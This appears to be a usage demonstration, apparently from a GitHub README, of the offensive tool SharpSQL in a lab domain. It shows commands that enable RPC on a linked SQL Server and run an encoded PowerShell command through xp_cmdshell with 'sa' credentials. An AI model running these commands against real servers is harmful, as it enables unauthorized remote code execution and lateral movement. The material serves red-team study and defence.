 PS C:\Users\anon> SharpSQL.exe linkedrpc /db:master /server:APP01.LAB.LOCAL /target:SQL01 /sqlauth /user:sa /password:saPassword1!
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Reconfigure Linked SQL Server to Allow RPC connections:
SharpSQL.exe rpc /db:DATABASE /server:SERVER /target:TARGET [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Attempting impersonation..
[*] Successfully Reconfigured SQL01 to Allow RPC Connections!
PS C:\Users\anon> SharpSQL.exe linkedxp /db:master /server:APP01.LAB.LOCAL /target:SQL01 /command:aABvAHMAdABuAGEAbQBlAA== /sqlauth /user:sa /password:saPassword1!
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Arbitrary Encoded PowerShell Command on Linked SQL Server via 'xp_cmdshell':
Usage: SharpSQL.exe linkedxp /db:DATABASE /server:SERVER /target:TARGET /command:COMMAND [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Enabling Advanced options..
[*] Enabling xp_cmdshell..
[*] Executing command on SQL01..
[+] Command result: SQL01
[*] Disabling xp_cmdshell..